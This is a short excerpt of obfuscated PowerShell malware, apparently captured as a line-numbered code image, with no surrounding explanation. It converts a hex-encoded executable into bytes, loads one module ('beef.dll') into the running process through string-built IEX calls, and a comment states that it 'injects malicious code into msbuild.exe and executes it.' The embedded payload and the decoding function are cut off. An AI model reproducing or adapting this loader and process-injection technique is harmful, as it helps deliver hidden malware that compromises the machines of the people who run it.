 7 Function maxdooom {...}
19
20
21 [String]$Cmder2021='4D5A90000300000004000000FFFF0000B80000000000000040000000000000
22
23 <# var_2 is byte code for beef.dll module#>
24 [Byte[]]$var_2=maxdooom $Cmder2021
25
26 $moSaded='[System.AppDomain]'| IEX ;
27 $Gorgian=$moSaded.GetMethod("get_CurrentDomain")
28 $Notepad='$Gorgian.Invoke($null,$null)' | IEX
29 $var_3='$Notepad.Load($var_2)'
30 $var_3 | IEX
31
32 <#var_4 is byte code for client.exe module#>
33 [Byte[]]$var_4= maxdooom $var_1
34
35 <# Injects malicious code into msbuild.exe and executes it. #>
36 [rerup]::qw5f0('MSBuild.exe',$var_4)